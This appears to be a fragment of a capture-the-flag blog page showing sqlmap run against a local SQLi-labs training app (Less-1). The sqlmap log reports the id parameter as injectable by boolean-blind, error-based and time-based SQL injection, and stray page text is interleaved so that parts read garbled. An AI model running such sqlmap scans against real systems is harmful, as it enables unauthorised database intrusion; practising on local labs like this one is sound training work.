 C:\Users\Administrator>sqlmap.py http://127.0.0.1:7791/Less-1/?id=1
Wiki & 知识 CTF-OJ Blog CTF-Blog&WP 资源
        ___
       __H__
 ___ ___["]_____ ___ ___  {1.6#stable}
|_ -| . [']     | .'| . |
|___|_  [(]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
Welcome Dhakkan
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws.
Please input the ID as parameter with numeric value
responsible for any misuse or damage caused by this program
[*] starting @ 10:45:57 /2022-02-12/
[10:45:58] [INFO] testing connection to the target URL
[10:45:58] [INFO] checking if the target is protected by some kind of WAF/IPS
Let’s get aw
[10:45:58] [INFO] testing if the target URL content is stable
SQLI DUMB SERIES-
[10:45:58] [INFO] target URL content is stable
[10:45:58] [INFO] testing if GET parameter 'id' is dynamic
[10:45:58] [INFO] GET parameter 'id' appears to be dynamic
[10:45:58] [INFO] heuristic (basic) test shows that GET parameter 'id' might be injectable (possible DBMS: 'MySQL')
[10:45:58] [INFO] heuristic (XSS) test shows that GET parameter 'id' might be vulnerable to cross-site scripting (XSS) attacks
[10:45:58] [INFO] testing for SQL injection on GET parameter 'id'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] Y
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n]
[10:46:06] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[10:46:06] [WARNING] reflective value(s) found and filtering out
[10:46:06] [INFO] GET parameter 'id' appears to be 'AND boolean-based blind - WHERE or HAVING clause' injectable (with --string="Your")
[10:46:06] [INFO] testing 'Generic inline queries'
[10:46:06] [INFO] testing 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (BIGINT UNSIGNED)'
[10:46:06] [INFO] testing 'MySQL >= 5.5 OR error-based - WHERE or HAVING clause (BIGINT UNSIGNED)'
[10:46:06] [INFO] testing 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXP)'
[10:46:06] [INFO] testing 'MySQL >= 5.5 OR error-based - WHERE or HAVING clause (EXP)'
[10:46:06] [INFO] testing 'MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)'
[10:46:06] [INFO] GET parameter 'id' is 'MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)' injectable
[10:46:06] [INFO] testing 'MySQL inline queries'
[10:46:06] [INFO] testing 'MySQL >= 5.0.12 stacked queries (comment)'
[10:46:06] [WARNING] time-based comparison requires larger statistical model, please wait......... (done)
[10:46:07] [INFO] testing 'MySQL >= 5.0.12 stacked queries'
[10:46:07] [INFO] testing 'MySQL >= 5.0.12 stacked queries (query SLEEP - comment)'
[10:46:07] [INFO] testing 'MySQL >= 5.0.12 stacked queries (query SLEEP)'
[10:46:07] [INFO] testing 'MySQL < 5.0.12 stacked queries (BENCHMARK - comment)'
[10:46:07] [INFO] testing 'MySQL < 5.0.12 stacked queries (BENCHMARK)'
[10:46:07] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[10:46:17] [INFO] GET parameter 'id' appears to be 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)' injectable
[10:46:17] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[10:46:17] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) technique found